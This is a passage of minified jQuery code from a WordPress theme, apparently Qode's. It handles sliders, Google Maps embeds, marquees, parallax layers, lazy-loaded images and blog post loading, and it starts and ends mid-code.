light").addClass(a)},{offset:function(){return-$j(this).outerHeight()+c}})}}function initImageGallerySliderNoSpace(){$j(".qode_image_gallery_no_space").length&&($j(".qode_image_gallery_no_space").each(function(){$j(this).animate({opacity:1},1e3),$j(this).find(".qode_image_gallery_holder").lemmonSlider({infinite:!0})}),$j(".qode_image_gallery_no_space").on("click","li:not(.active) a",function(){return!(window.innerWidth>800)}))}function initVerticalSplitSlider(){"use strict";$j("html").hasClass("vertical_split_screen_initalized")&&($j("html").removeClass("vertical_split_screen_initalized"),$j.fn.multiscroll.destroy()),$j(".vertical_split_slider").length?($j(".vertical_split_slider").height($window_height).animate({opacity:1},300),$j(".vertical_split_slider").multiscroll({scrollingSpeed:500,navigation:!0,afterRender:function(){if($j("html").addClass("vertical_split_screen_initalized"),initButtonHover(),$j("div.wpcf7 > form").length&&$j("div.wpcf7 > form").wpcf7InitForm(),initCountdown(),$j("body").hasClass("vss_responsive_adv")){var a=$j("<div class='vertical_split_slider_responsive' />");$j(".vertical_split_slider").after(a);for(var b=$j(".vertical_split_slider .ms-left > div"),c=$j(".vertical_split_slider .ms-right > div"),d=0;d<b.length;d++)a.append($j(b[d]).clone(!0)),a.append($j(c[b.length-1-d]).clone(!0))}}}),$j("body").hasClass("vss_responsive_adv")&&(768>$window_width?($j.fn.multiscroll.destroy(),$j("html,body").css("height","auto").css("overflow","auto")):($j.fn.multiscroll.build(),$j("html,body").css("height","100%").css("overflow","hidden")),$j(window).resize(function(){768>$window_width?($j.fn.multiscroll.destroy(),$j("html,body").css("height","auto").css("overflow","auto")):($j.fn.multiscroll.build(),$j("html,body").css("height","100%").css("overflow","hidden"))}))):$j(".full_screen_holder").length||$j("html,body").css("height","auto").css("overflow","auto")}function showGoogleMap(){"use strict";$j(".qode_google_map").length&&$j(".qode_google_map").each(function(){var a;"undefined"!=typeof $j(this).data("custom-map-style")&&(a=$j(this).data("custom-map-style"));var b;"undefined"!=typeof $j(this).data("color-overlay")&&$j(this).data("color-overlay")!==!1&&(b=$j(this).data("color-overlay"));var c;"undefined"!=typeof $j(this).data("saturation")&&$j(this).data("saturation")!==!1&&(c=$j(this).data("saturation"));var d;"undefined"!=typeof $j(this).data("lightness")&&$j(this).data("lightness")!==!1&&(d=$j(this).data("lightness"));var e;"undefined"!=typeof $j(this).data("zoom")&&$j(this).data("zoom")!==!1&&(e=$j(this).data("zoom"));var f;"undefined"!=typeof $j(this).data("pin")&&$j(this).data("pin")!==!1&&(f=$j(this).data("pin"));var g;"undefined"!=typeof $j(this).data("map-height")&&$j(this).data("map-height")!==!1&&(g=$j(this).data("map-height"));var h;"undefined"!=typeof $j(this).data("unique-id")&&$j(this).data("unique-id")!==!1&&(h=$j(this).data("unique-id"));var i;"undefined"!=typeof $j(this).data("google-maps-scroll-wheel")&&(i=$j(this).data("google-maps-scroll-wheel"));var j;"undefined"!=typeof $j(this).data("addresses")&&$j(this).data("addresses")!==!1&&(j=$j(this).data("addresses"));var k="map_"+h,l="geocoder_"+h,m="map_canvas_"+h;initializeGoogleMap(a,b,c,d,i,e,m,g,f,k,l,j)})}function initializeGoogleMap(a,b,c,d,e,f,g,h,i,j,k,l){"use strict";var m,n=[{stylers:[{hue:b},{saturation:c},{lightness:d},{gamma:1}]}];m=a?"qode_style":google.maps.MapTypeId.ROADMAP;var o=new google.maps.StyledMapType(n,{name:"Qode Google Map"});k=new google.maps.Geocoder;var p=new google.maps.LatLng(-34.397,150.644),q={zoom:f,scrollwheel:e,center:p,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"qode_style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:m};j=new google.maps.Map(document.getElementById(g),q),j.mapTypes.set("qode_style",o);var r;for(r=0;r<l.length;++r)initializeGoogleAddress(l[r],i,j,k);var s=document.getElementById(g);s.style.height=h+"px"}function initializeGoogleAddress(a,b,c,d){"use strict";if(""!==a){var e='<div class="content_map"><div class="site_notice_map"></div><div class="body_content_map"><p>'+a+"</p></div></div>",f=new google.maps.InfoWindow({content:e});d.geocode({address:a},function(d,e){if(e===google.maps.GeocoderStatus.OK){c.setCenter(d[0].geometry.location);var g=new google.maps.Marker({map:c,position:d[0].geometry.location,icon:b,title:a.store_title});google.maps.event.addListener(g,"click",function(){f.open(c,g)}),google.maps.event.addDomListener(window,"resize",function(){c.setCenter(d[0].geometry.location)})}})}}function initHorizontalMarquee(){"use strict";var a=$j(".qode-horizontal-marquee");a.each(function(){var a,b,c,d,e=function(){d=i.width(),c=0,l.find("> .qode-hm-item").css("margin",0),i.height(Math.min($window_height,k)),l.find("> .qode-hm-item").each(function(){$j(this).css("max-width",d),c+=$j(this).outerWidth()+j}),c-=j,l.width(c).css("left",0),l.find("> .qode-hm-item").css("margin-right",j+"px")},f=function(c){c="undefined"!=typeof c.originalEvent?c.originalEvent:c,c="touchstart"==c.type?c.touches[0]:c,a={x:c.clientX,y:c.clientY},b=parseInt(l.css("left"),10),l.addClass("qode-dragged")},g=function(a){l.removeClass("qode-dragged")},h=function(e){e="undefined"!=typeof e.originalEvent?e.originalEvent:e;var f=e.type;e="touchmove"==f?e.touches[0]:e;var g={x:e.clientX,y:e.clientY};("touchmove"==f||"mousemove"==f&&l.is(".qode-dragged"))&&l.css({left:Math.max(-c+d,Math.min(b+(g.x-a.x),0))+"px"})},i=$j(this),j="undefined"!=typeof i.data("spacing")?i.data("spacing"):0,k="undefined"!=typeof i.data("height")?i.data("height"):0,l=i.find(".qode-horizontal-marquee-inner");e(),$j(window).resize(e),l.find("img").on("dragstart",function(a){a.preventDefault()}),l.on("mousedown touchstart",f),l.on("mousemove touchmove",h),l.on("mouseup touchend mouseleave",g)})}function initTextMarquee(){"use strict";var a=$j(".qode-text-marquee");a.length&&a.each(function(){var a=$j(this);$j("html").hasClass("touch")||a.find(".qode-text-marquee-wrapper").clone().appendTo(a);var b=a.find(".qode-text-marquee-wrapper"),c=a.find(".qode-text-marquee-title");if($j("html").hasClass("touch")||b.each(function(){for(var a=$j(this),b=a.find(".qode-text-marquee-title"),c=b.html().split(" "),d=c.length,e=[],f=0;d>f;f++)e[f]='<span class="qode-inner-text">'+c[f]+"</span>";b.html(e.join("")),b.find(".qode-inner-text").css({display:"inline-block","margin-right":"40px"})}),c.stretch(),b.eq(1).addClass("qode-marquee-additional-title"),c.css("visibility","visible"),$j("html").hasClass("touch"))$j(window).resize(function(){c.unwrap(".stretch--resizer"),c.unwrap(".stretch--handle"),c.stretch()});else{qodeRequestAnimationFrame();var d=b.first(),e=d.offset().left,f=b.last();f.offset({left:e-$j(window).width()}),b.each(function(){var a=$j(this),b=a.offset().left,c=0,d=2,e=function(){c+=d,a.offset().left>$j(window).width()&&(c=-($j(window).width()+b)),a.css("transform","translate3d("+c+"px,0,0)"),requestAnimFrame(e)};e()})}})}function qodeRequestAnimationFrame(){$j("html").hasClass("touch")||window.requestAnimFrame||(window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a,b){window.setTimeout(a,1e3/60)}}())}function initExpandingImages(){var a=$j(".qode-expanding-images");a.length&&a.each(function(){var a=$j(this),b=getIEversion();if(b>0&&a.addClass("qode-ie-specific"),!$j("html").hasClass("touch")){var c=skrollr.init({edgeStrategy:"set",smoothScrolling:!1,forceHeight:!1});c.refresh()}})}function initItemShowcase(){var a=$j(".qode-item-showcase");a.length&&a.each(function(){function a(a){b.find(a).each(function(a){var b=$j(this);setTimeout(function(){b.addClass("qode-appeared")},150*a)})}var b=$j(this),c=b.find(".qode-item-left"),d=b.find(".qode-item-right"),e=b.find(".qode-item-image");c.wrapAll("<div class='qode-item-showcase-holder qode-holder-left' />"),d.wrapAll("<div class='qode-item-showcase-holder qode-holder-right' />"),b.find(".qode-item-showcase-holder").append("<span class='qode-item-line'></span>");var f=$j(".qode-item-line");$j("html").hasClass("touch")?f.each(function(){var a=$j(this),b=a.closest(".qode-item-showcase-holder"),c=b.height()-b.find(".qode-item").last().height();a.css("height",c),a.css("opacity",1)}):(b.animate({opacity:1},200),setTimeout(function(){b.appear(function(){e.addClass("qode-appeared"),f.each(function(){var a=$j(this),b=a.closest(".qode-item-showcase-holder"),c=b.height()-b.find(".qode-item").last().height();a.css("height",c),a.css("opacity",1)}),b.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(b){$window_width>1200?(a(".qode-holder-left .qode-item"),a(".qode-holder-right .qode-item")):a(".qode-item")})})},100))})}function initPreviewSlider(){"use strict";var a=$j(".qode-preview-slider");a.each(function(){var a=$j(this),b=a.find(".qode-presl-main-slider"),c=a.find(".qode-presl-small-slider-holder"),d=c.find(".qode-presl-small-slider"),e=5e3,f=700;b.find(".qode-presl-link.small").each(function(a){$j('<li><div class="qode-presl-small-item"><div class="qode-presl-main-item-inner"></div></div></li>').appendTo(d.find("> .slides")).find(".qode-presl-main-item-inner").append($j(this))}),b.flexslider({animation:"slide",animationSpeed:f,slideshow:!0,slideshowSpeed:e,useCSS:!0,touch:!0,autostart:!1,directionNav:!0,controlNav:!0,prevText:'<i class="icon-arrows-left"></i>',nextText:'<i class="icon-arrows-right"></i>',start:function(a){a.find(".qode-presl-main-item").css({opacity:"1",filter:"alpha(opacity=100)"}).find("img").addClass("visible")},before:function(a){var b=a.animatingTo,c=a.currentSlide;0==b?a.find(".slides li:first-child").next().next().clone().appendTo(a.find(".slides")).removeClass("clone").addClass("clone_end"):b==a.count-1&&a.find(".slides li:last-child").prev().prev().clone().appendTo(a.find(".slides")).removeClass("clone").addClass("clone_start"),0==b&&c==a.count-1&&"next"==a.direction?d.flexslider("next"):b==a.count-1&&0==c&&"prev"==a.direction?d.flexslider("prev"):d.find(".flex-control-nav a").eq(b).click(),a.find(".flex-direction-nav").addClass("moving")},after:function(a){a.removeClass("control-initiated direction-initiated"),a.find(".clone_start, .clone_end").remove(),a.find(".flex-direction-nav").removeClass("moving")}}),d.flexslider({animation:"slide",animationSpeed:f,animationLoop:!0,useCSS:!0,touch:!1,slideshow:!1,directionNav:!1,controlNav:!0,start:function(a){a.find("img").addClass("visible"),a.closest(".qode-presl-small-slider-holder").find(".qode-presl-phone").addClass("visible")}})})}function initInDeviceSlider(){"use strict";var a=$j(".qode-in-device-slider");a.each(function(){var a=$j(this).find(".qode-ids-slider"),b="yes"==a.data("navigation"),c="yes"==a.data("auto-start"),d=c?a.data("timeout"):0,e=!!a.closest(".qode-horizontal-marquee").length,f=getIEversion();if(f>0&&a.addClass("qode-ids-ie-specific"),a.flexslider({animation:"slide",animationSpeed:700,animationLoop:!0,useCSS:!0,touch:!e,slideshow:c,slideshowSpeed:d,directionNav:b,controlNav:!1,prevText:'<i class="icon-arrows-left"></i>',nextText:'<i class="icon-arrows-right"></i>',start:function(a){a.find("img").addClass("visible"),a.closest(".qode-ids-slider-holder").find(".qode-ids-frame").addClass("visible"),a.is(".qode-ids-titles-on-hover")&&a.hover(function(){$j(this).find(".qode-ids-link").addClass("hovered")},function(){$j(this).find(".qode-ids-link").removeClass("hovered")})}}),e){var g,h=!1,i=function(a){a="undefined"!=typeof a.originalEvent?a.originalEvent:a,a="touchstart"==a.type?a.touches[0]:a,g={x:a.clientX,y:a.clientY}},j=function(a){a="undefined"!=typeof a.originalEvent?a.originalEvent:a,a="touchend"==a.type?a.changedTouches[0]:a;var b={x:a.clientX,y:a.clientY};Math.abs(b.x-g.x)<10&&(h=!0)},k=function(a){h?h=!1:a.preventDefault()};a.find(".qode-ids-link").on("dragstart",function(a){a.preventDefault()}).on("click",k).on("mousedown touchstart",i).on("mouseup touchend",j)}})}function checkSVG(a){"use strict";var b=a.find(".active .qode_slide-svg-holder"),c=b.data("svg-drawing");"yes"===c&&drawSVG(b)}function drawSVG(a){"use strict";var b=Array.prototype.slice.call(a.find("svg")),c=[];b.forEach(function(a,b){var d=new SVGEl(a);c[b]=d,setTimeout(function(a){return function(){d.render()}}(a),0)})}function SVGEl(a){this.el=a;var b=$j(this.el).closest(".qode_slide-svg-holder").data("svg-frames");this.image=this.el.previousElementSibling,this.current_frame=0,this.total_frames=b,this.path=[],this.length=[],this.handle=0,this.init()}function initPageTitleAnimation(){"use strict";if("yes"===$j(".title_outer").data("animation")&&$j(".no-touch .title_outer").length>0){var a=skrollr.init({edgeStrategy:"set",smoothScrolling:!1,forceHeight:!1});a.refresh()}}function initQodeElementAnimationSkrollr(){"use strict";if(0===$j(".no-touch .carousel").length){var a=$j(".no-touch .q_elements_holder > .q_elements_item");a.each(function(){if(("undefined"!=typeof $j(this).data("animation")||"undefined"!=typeof $j(".title_outer").data("animation"))&&"yes"===$j(this).data("animation")){var a=skrollr.init({edgeStrategy:"set",smoothScrolling:!1,forceHeight:!1});a.refresh()}})}}function initIconShortcodeHover(){"use strict";$j(".qode_icon_shortcode").length&&$j(".qode_icon_shortcode").each(function(){if("undefined"!=typeof $j(this).data("type")&&-1!=["circle","square"].indexOf($j(this).data("type"))&&"undefined"!=typeof $j(this).data("hover-bg-color"))if("circle"==$j(this).data("type")){var a=$j(this).find("i").first(),b=$j(this).data("hover-bg-color"),c=a.attr("style");$j(this).hover(function(){a.attr("style",c+"color: "+b+"!important")},function(){a.attr("style",c)})}else{var b=$j(this).data("hover-bg-color"),d=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",b)},function(){$j(this).css("background-color",d)})}if("undefined"!=typeof $j(this).data("hover-icon-color")){var e=$j(this).data("hover-icon-color"),f=$j(this).find(".qode_icon_element ").css("color");$j(this).hover(function(){$j(this).find(".qode_icon_element ").css("color",e)},function(){$j(this).find(".qode_icon_element ").css("color",f)})}})}function initIconWithTextHover(){"use strict";$j(".qode_iwt_icon_holder").length&&$j(".qode_iwt_icon_holder").each(function(){if("undefined"!=typeof $j(this).data("icon-hover-bg-color")){var a=$j(this).data("icon-hover-bg-color"),b=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",a)},function(){$j(this).css("background-color",b)})}if("undefined"!=typeof $j(this).data("icon-hover-color")){var c=$j(this).find(".qode_iwt_icon_element"),d=$j(this).data("icon-hover-color"),e=c.css("color");$j(this).hover(function(){c.css("color",d)},function(){c.css("color",e)})}})}function initLoadNextPostOnBottom(){"use strict";if($j(".blog_vertical_loop").length){var a,b,c=$j("body").hasClass("paspartu_enabled")?Math.round($window_width*paspartu_width):0;b=$j("header.page_header").hasClass("transparent")?0:header_height;var d=!0,e=$j(".blog_vertical_loop .blog_holder");$j(document).on("click",".blog_vertical_loop_button a",function(f){if(f.preventDefault(),!d)return!1;d=!1;var g=$j(this),h=g.attr("href"),i=".blog_vertical_loop_button_holder a",j=$j(i).attr("href");a=1e3>$window_width?$j("header.page_header").height():b;var k=$j(window).scrollTop(),l=g.closest("article").offset().top,m=l-k-a-c;e.find("article:eq(1)").addClass("fade_out"),g.closest("article").addClass("move_up").removeClass("next_post").css("transform","translateY(-"+m+"px)"),setTimeout(function(){$j(window).scrollTop(0),e.find("article:eq(0)").remove(),e.find("article:eq(0)").addClass("previous_post"),g.closest("article").removeAttr("style").removeClass("move_up")},450),$j.get(h+"",function(a){var b=$j(a).find("article").addClass("next_post");j=$j(i,a).attr("href"),e.append($j(b)),d=!0})}),$j(document).on("click",".blog_vertical_loop_back_button a",function(a){if(a.preventDefault(),!d)return!1;d=!1;var b=$j(this),c=b.attr("href"),f=".blog_vertical_loop_button_holder.prev_post a",g=$j(f).attr("href");e.find("article:eq(0)").removeClass("fade_out").addClass("fade_in"),b.closest("article").addClass("move_up").css("transform","translateY("+$window_height+"px)"),setTimeout(function(){e.find("article:last-child").remove(),e.find("article:eq(0)").removeClass("previous_post fade_in"),b.closest("article").addClass("next_post").removeAttr("style").removeClass("move_up"),$j.get(c+"",function(a){var b=$j(a).find("article").removeClass("next_post").addClass("previous_post");g=$j(f,a).attr("href"),e.prepend($j(b)),d=!0})},450)}),$j.get($j(".blog_vertical_loop_button_holder .last_page a").attr("href")+"",function(a){var b=$j(a).find("article").removeClass("next_post").addClass("previous_post");e.prepend($j(b))}),$j.get($j(".blog_vertical_loop_button a").attr("href")+"",function(a){var b=$j(a).find("article").addClass("next_post");e.append($j(b))})}}function setParallaxLayersHeight(a,b){"use strict";var c=b,d=[1600,1300,1e3,768,567,320];$window_width>d[0]?c=b:$window_width>d[1]?c=.75*b:$window_width>d[2]?c=.6*b:$window_width>d[3]?c=.55*b:$window_width<=d[3]&&(c=.45*b),a.css({height:c+"px"})}function parallaxLayers(){"use strict";$j(".qode_parallax_layers").length&&$j(".qode_parallax_layers").each(function(){var a=$j(this);if($j(this).hasClass("full_screen_height"))a.height($window_height),$j(window).resize(function(){a.height($window_height)});else{var b=$j(this).data("height");setParallaxLayersHeight(a,b),$j(window).resize(function(){setParallaxLayersHeight(a,b)})}var c=a.find(".qode_parallax_layers_holder"),d=0,e=a.find(".image").length;a.find(".image").each(function(){var a=$j(this);if(""!=a.css("background-image")&&"none"!=a.css("background-image")){var b=a.attr("style");if(b=b.match(/url\(["']?([^'")]+)['"]?\)/),b=b?b[1]:""){var f=new Image;f.src=b,$j(f).load(function(){d++,d==e&&(c.removeClass("preload_parallax_layers"),$j("html").hasClass("no-touch")&&c.mouseParallax())})}}})})}function alterWPMLSwitcherHeaderBottom(){"use strict";if($j(".header_bottom .main_menu li.menu-item-language").length){var a=$j(".header_bottom .main_menu .menu-item-language").find(".submenu-languages");"undefined"!=typeof a&&(a.parent("li").addClass("narrow"),a.wrap('<div class="second"><div class="inner"></div></div>'),a.show())}if($j(".header_bottom .mobile_menu li.menu-item-language").length){var a=$j(".header_bottom .mobile_menu .menu-item-language").find(".submenu-languages");"undefined"!=typeof a&&(a.parent("li").addClass("has_sub"),a.prev("a").after('<span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>'),a.addClass("sub_menu"))}}function initContentSlider(){"use strict";$j(".qode_content_slider").each(function(){var a=$j(this),b=8e3;"undefined"!=typeof a.data("interval")&&a.data("interval")!==!1&&(b=1e3*parseFloat(a.data("interval")));var c=!1;"undefined"!=typeof a.data("direction")&&(c=a.data("direction"));var d=!1;"undefined"!=typeof a.data("control")&&(d=a.data("control"));var e=!1;"undefined"!=typeof a.data("pause-on-hover")&&(e=a.data("pause-on-hover"));var f=!1;"undefined"!=typeof a.data("drag")&&(f=a.data("drag"));var g=!0;0===b&&(g=!1);var h="slide";"undefined"!=typeof a.data("flex_fx")&&a.data("flex_fx")!==!1&&(h=a.data("flex_fx"));var i=!1;a.find(".qode-lazy-image").length&&(i=!0),a.flexslider({selector:".qode_content_slider_inner > .qode_content_slider_item",animationLoop:!0,controlNav:d,directionNav:c,useCSS:!1,pauseOnAction:e,pauseOnHover:e,slideshow:g,animation:h,prevText:"<div><i class='fa fa-angle-left'></i></div>",nextText:"<div><i class='fa fa-angle-right'></i></div>",animationSpeed:600,slideshowSpeed:b,touch:!0,smoothHeight:i,start:function(){j(a)},after:function(){j(a)}});var j=function(b){a.find(".qode-lazy-image").length&&qodeLazyImages()};if(a.find(".flex-direction-nav a").click(function(a){a.preventDefault(),a.stopImmediatePropagation(),a.stopPropagation()}),f&&a.swipe({swipeLeft:function(){a.flexslider("next")},swipeRight:function(){a.flexslider("prev")},threshold:20}),a.hasClass("control_nav_justified")){var k=function(b){var c=a.find("ol");c.addClass("qode-type1-gradient-left-to-right-after"),$window_width>1440?c.css("max-width",qode_grid_width):c.css("max-width",Math.round(.8*a.outerWidth()));var d=c.find("li"),e=d.outerWidth(),f=parseInt(c.css("max-width")),g=f-e*d.length,h=Math.floor(g/d.length);d.css("margin-right",h),d.last().css("margin-right",0)};k(a),$j(window).resize(function(){k(a)})}})}function qodeInitStickyWidget(){var a=$j(".qode-widget-sticky-sidebar");if(a.length&&$window_width>1e3){var b=$j("header.page_header");sticky_amount=getScrollAmountForStickyHeader(),a.each(function(){var a=$j(this),c=".full_section_inner, .section_inner, .two_columns_75_25, .two_columns_25_75, .two_columns_66_33, .two_columns_33_66",d=0,e=a.offset().top;if(a.parent("aside.sidebar").length)var f=a.parents("aside.sidebar");else if(a.parents(".wpb_widgetised_column").length){var f=a.parents(".wpb_widgetised_column");a.closest(".wpb_column").css("position","static")}var g=f.offset().top;d=g>sticky_amount&&(b.hasClass("stick")||b.hasClass("stick_with_left_right_menu"))?min_header_height_sticky:b.hasClass("fixed")?min_header_height_scroll+content_menu_top_add:b.hasClass("fixed_top_header")?header_top_height:b.hasClass("fixed_hiding")?min_header_height_fixed_hidden+40:(1e3>qode_window||$j(".vertical_menu_enabled").length>0,0);var h=-(e-g-d-10);f.stick_in_parent({parent:c,sticky_class:"qode-sticky-sidebar",inner_scrolling:!1,offset_top:h}).on("sticky_kit:bottom",function(){f.addClass("qode-sticky-sidebar-on-bottom")}).on("sticky_kit:unbottom",function(){f.removeClass("qode-sticky-sidebar-on-bottom")}),$j(window).scroll(function(){$window_width>=1e3&&(sticky_amount>g&&b.hasClass("sticky")&&f.hasClass("qode-sticky-sidebar")&&!f.hasClass("qode-sticky-sidebar-on-bottom")?(f.css("-webkit-transform","translateY("+min_header_height_sticky+"px)"),f.css("transform","translateY("+min_header_height_sticky+"px)")):(f.css("-webkit-transform","translateY(0px)"),f.css("transform","translateY(0px)")))})})}}function qodeBlogGalleryAnimation(){var a=$j(".blog_holder.blog_gallery");a.length&&a.each(function(){var a=$j(this),b=a.find("article");b.each(function(){var a=$j(this),b=a.find(".post_excerpt"),c=parseInt(b.outerHeight(!0)),d=a.find(".post_category"),e=a.find(".entry_title");d.css({transform:"translateY("+c+"px)"}),e.css({transform:"translateY("+c+"px)"}),a.mouseenter(function(){d.css({transform:"translateY(0px)"}),e.css({transform:"translateY(0px)"}),b.css({visibility:"visible",opacity:"1"})}),a.mouseleave(function(){d.css({transform:"translateY("+c+"px)"}),e.css({transform:"translateY("+c+"px)"}),b.css({visibility:"hidden",opacity:"0"})})})})}function qodeLazyImages(){$j.fn.preloader=function(a,b){if(a&&"destroy"==a)this.find(".qode-lazy-preloader").remove();else{var c=$j('<div class="qode-lazy-preloader"></div>');$j('<svg xmlns="http://www.w3.org/2000/svg" version="1.1" height="75" width="75" viewbox="0 0 75 75"><circle stroke-linecap="round" cx="37.5" cy="37.5" r="33.5" stroke-width="4"/></svg>').appendTo(c),c.appendTo(this),"function"==typeof b&&b()}return this},$j('.qode-lazy-image[data-image][data-lazy="true"]:not(.lazyLoading)').each(function(a,b){b=$j(b),b.attr("data-ratio")&&b.height(b.width()*b.data("ratio"));var c=b[0].getBoundingClientRect(),d=$window_height||document.documentElement.clientHeight,e=$window_width||document.documentElement.clientWidth,f=b.outerHeight(),g=b.outerWidth();if((0!=c.top||0!=c.right||0!=c.bottom||0!=c.left)&&(c.top>=0||c.top+f>=0)&&c.bottom>=0&&c.bottom-f-d<=0&&(c.left>=0||c.left+g>=0)&&c.right>=0&&c.right-g-e<=0){var h=null;h="IMG"==b.prop("tagName")?b.parent():b,h&&h.preloader("init"),b.addClass("lazyLoading");var i=new Image;$j(i).on("load",function(){switch(h.preloader("destroy"),b.removeAttr("data-image").removeData("image").removeAttr("data-lazy").removeData("lazy").removeClass("lazyLoading"),b.prop("tagName")){case"IMG":b.attr("src",$j(this).attr("src")),b.height("auto");break;case"DIV":default:b.css("background-image","url("+$j(this).attr("src")+")")}}).attr("src",b.data("image"))}})}function qodeCardsGallery(){
$j(".qode-cards-gallery-holder").length&&$j(".qode-cards-gallery-holder").each(function(){var a,b=$j(this),c=b.find(".card"),d=b.data("side");switch(d){case"left":a="0 0 0 20%";break;case"right":a="0 20% 0 0";break;case"top":a="20% 0 0 0";break;case"bottom":a="0 0 20% 0"}c.each(function(){var d=$j(this);d.click(function(){return c.last().is(d)?void 0:(d.addClass("out").animate({opacity:0,margin:a},200,function(){d.detach(),d.insertAfter(c.last()).animate({opacity:1,margin:"0"},500,function(){d.removeClass("out")}),c=b.find(".card")}),!1)})})})}var $j=jQuery.noConflict(),$scroll=0,qode_body=$j("body"),qode_window=$j(window),$window_width=$j(window).width(),$window_height=$j(window).height(),logo_height,menu_dropdown_height_set=!1,sticky_amount=0,qode_grid_width=1100,content_menu_position,content_menu_top,content_menu_top_add=0,src,next_image,prev_image,$top_header_height,min_w=1500,video_width_original=1280,video_height_original=720,vid_ratio=1280/720,skrollr_slider,paspartu_width;if("undefined"==typeof paspartu_width_init)var paspartu_width_init=.02;$j(document).ready(function(){"use strict";if($j("header").hasClass("regular")&&(content_menu_top=0),$j("header").hasClass("fixed_top_header")&&(content_menu_top=header_height),$j("header").hasClass("fixed")&&(content_menu_top=min_header_height_scroll),$j("header").hasClass("fixed_hiding")&&(content_menu_top=min_header_height_fixed_hidden+40),($j("header").hasClass("stick")||$j("header").hasClass("stick_with_left_right_menu"))&&(content_menu_top=0),!$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(content_menu_top_add=34),$j("body").hasClass("vertical_menu_enabled")){content_menu_top=0,content_menu_top_add=0}paspartu_width=1024>$window_width?.02:paspartu_width_init,contentMinHeight(),contentMinHeightWithPaspartu(),qodeGridWidth(),setDropDownMenuPosition(),initDropDownMenu(),initVerticalMenu(),initVerticalMobileMenu(),initQodeSlider(),initSideMenu(),initPopupMenu(),initMessageHeight(),initToCounter(),initCounter(),$j(".vertical_split_slider").length||initCountdown(),initProgressBars(),initListAnimation(),initPieChart(),initPieChartWithIcon(),initServiceAnimation(),initParallaxTitle(),initSideAreaScroll(),initVerticalAreaMenuScroll(),loadMore(),prettyPhoto(),alterWPMLSwitcherHeaderBottom(),initMobileMenu(),initFlexSlider(),fitVideo(),fitAudio(),initAccordion(),initAccordionContentLink(),initMessages(),initProgressBarsIcon(),initMoreFacts(),placeholderReplace(),backButtonShowHide(),backToTop(),initSteps(),showGoogleMap(),initProgressBarsVertical(),initElementsAnimation(),updateShoppingCart(),initHashClick(),initIconWithTextAnimation(),initVideoBackground(),initCheckSafariBrowser(),initSearchButton(),initCoverBoxes(),createContentMenu(),contentMenuScrollTo(),createSelectContentMenu(),initButtonHover(),initEnlargeButton(),initSocialIconHover(),initPageTitleAnimation(),initIconShortcodeHover(),initIconWithTextHover(),parallaxLayers(),initHorizontalMarquee(),initTextMarquee(),initExpandingImages(),qodeLazyImages(),initItemShowcase(),qodeCTASection().init(),$j(".widget #searchform").mousedown(function(){$j(this).addClass("form_focus")}).focusout(function(){$j(this).removeClass("form_focus")}),$scroll=$j(window).scrollTop(),checkTitleToShowOrHide(),checkVerticalMenuTransparency(),$j(window).width()>1e3?headerSize($scroll):logoSizeOnSmallScreens(),$j(window).width()>768&&contentMenuPosition(),contentMenuCheckLastSection(),$j("header:not(.stick_with_left_right_menu) .q_logo a").css("visibility","visible"),initFullScreenTemplate(),showHideVerticalMenu(),initMasonryGallery(),initLoadNextPostOnBottom(),initBlogMasonryGallery(),initBlogGallery(),qodeV2Button().init(),qodeCardsSlider().init(),qodeCardsGallery()}),$j(window).load(function(){"use strict";$j(".touch .main_menu li:has(div.second)").doubleTapToGo(),setLeftPostionedMenuPadding(),initSmallImageBlogHeight(),setDropDownMenuPosition(),initDropDownMenu(),initPortfolio(),initPortfolioZIndex(),initPortfolioSingleInfo(),initTestimonials(),initTestimonialsCarousel(),initVideoBackgroundSize(),initBlog(),initBlogMasonryFullWidth(),initQBlog(),initPortfolioJustifiedGallery(),initPortfolioMasonry(),initPortfolioMasonryFilter(),initTabs(),countClientsPerRow(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initTitleAreaAnimation(),setContentBottomMargin(),footerWidth(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),contentMenuCheckLastSection(),initQodeCarousel(),initPortfolioSlider(),initBlogSlider(),initPreviewSlider(),initInDeviceSlider(),initTabsActiveBorder(),setActiveTabBorder(),initImageHover(),$j("header.stick_with_left_right_menu .q_logo a").css("visibility","visible"),setMargingsForLeftAndRightMenu(),initImageGallerySliderNoSpace(),initVerticalSplitSlider(),initParallax(),initQodeElementAnimationSkrollr(),qodeBlogCompundMasonryGallery().init(),qodeInitStickyWidget(),qodeBlogHeadlines(),qodeCardsSlider().load(),initContentSlider(),setTimeout(function(){checkAnchorOnScroll(),qodeBlogGalleryAnimation(),checkAnchorOnLoad(),checkHeaderStyleOnScroll(),$j(".no-touch .carousel").length&&skrollr_slider.refresh()},700)}),$j(window).scroll(function(){"use strict";$scroll=$j(window).scrollTop(),$j(window).width()>1e3&&headerSize($scroll),$j(window).width()>768&&contentMenuPosition(),contentMenuCheckLastSection(),checkVerticalMenuTransparency(),qodeLazyImages(),$j(".touch .drop_down > ul > li").mouseleave(),$j(".touch .drop_down > ul > li").blur()}),$j(window).resize(function(){"use 